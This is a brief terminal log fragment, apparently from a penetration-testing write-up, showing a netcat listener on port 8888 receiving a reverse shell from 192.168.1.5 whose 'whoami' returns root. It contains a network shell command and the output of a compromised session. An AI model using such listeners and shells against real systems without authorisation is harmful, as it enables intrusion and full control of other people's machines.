 root@90Sec:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.1.10] from local000c29fadd2a.zte.com.cn [192.168.1.5] 49675
whoami
root